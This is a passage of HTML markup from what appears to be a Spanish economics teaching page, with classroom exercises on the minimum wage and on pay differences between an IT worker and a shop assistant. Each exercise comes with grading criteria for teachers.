text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu amiga Laura va a empezar a trabajar en una cafetería y te pregunta qué significa todo esto: por qué existe un salario mínimo, si le beneficia siempre, y si puede afectar a la cantidad de trabajadores que se contratan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la intervención del Estado\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ECon tus palabras, explica por qué el Estado fija un salario mínimo y qué objetivo principal persigue con esa medida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Efectos sobre oferta y demanda de trabajo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComprueba qué ocurre en este sector concreto si el Estado fija un SMI por encima del salario de equilibrio (950 €):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que la gente quiere ofrecer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que las cafeterías quieren demandar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona la respuesta con el modelo de equilibrio del mercado de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Beneficios y riesgos para Laura\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas explicando a Laura:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué aspectos la existencia de SMI puede beneficiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué riesgos puede haber para la contratación en determinados sectores (pequeñas empresas, zonas con baja demanda…).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente el papel del Estado fijando SMI y otras normas laborales como parte de las “imperfecciones” del mercado de trabajo.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelaciona de forma adecuada un SMI por encima del equilibrio con un aumento de la oferta de trabajo y una posible reducción de la demanda de trabajo (exceso de oferta = desempleo potencial).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnálisis equilibrado, con al menos un beneficio y un riesgo razonados para la trabajadora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso correcto de vocabulario (salario mínimo, salario de equilibrio, oferta, demanda, protección laboral).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 3. “¿Por qué tu prima informática cobra más que tu tío dependiente de tienda?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una comida familiar sale el tema de los salarios. Tu tío trabaja como dependiente en una tienda de ropa de un centro comercial y cobra alrededor de 1.500 € al mes. Tu prima mayor, que ha estudiado Ingeniería Informática, está trabajando en una empresa tecnológica y cobra 2.700 € al mes. Ambos trabajan a jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlguien dice: “No es justo, trabajan las mismas horas”. Otra persona responde: “Es que los informáticos ahora están muy demandados y hay menos”. Tú recuerdas que en el material de clase se explicaba que, a diferencia de los tomates,\u0026nbsp;\u003Cb\u003Elos trabajadores no son homogéneos\u003C\/b\u003E: tienen diferentes niveles de formación, experiencia, responsabilidad, riesgo, productividad, etc., y por eso los salarios pueden ser distintos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Factores que explican la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro factores\u003C\/b\u003E\u0026nbsp;que pueden explicar por qué el salario de tu primo informático es mayor que el de tu tía dependienta y explica brevemente cada uno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Es siempre “justa” cualquier diferencia?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas valorando si, en tu opinión, todas las diferencias salariales están justificadas por estos factores o si hay casos en los que se producen desigualdades que no te parecen razonables (por ejemplo, brecha salarial de género, infravaloración de trabajos de cuidados, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Como orientador u orientadora\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que estás en una charla de orientación profesional para alumnado de 4.º de ESO. Explica en 6-8 líneas cómo usarías el ejemplo de tu primo y tu tía para ayudarles a entender que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- No todos los trabajos se pagan igual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Es importante pensar en la formación, la demanda del mercado y también en las propias preferencias y valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y explica con acierto varios factores que hacen que los trabajadores no sean homogéneos y que influyen en el salario.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuestra una reflexión crítica sobre cuándo una diferencia salarial puede parecer razonable y cuándo puede esconder desigualdades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa explicación al alumnado de 4.º ESO es clara, adaptada y conecta bien decisiones formativas, mercado de trabajo y proyecto vital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Mercado de trabajo perfecto vs. mercado de trabajo real”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; 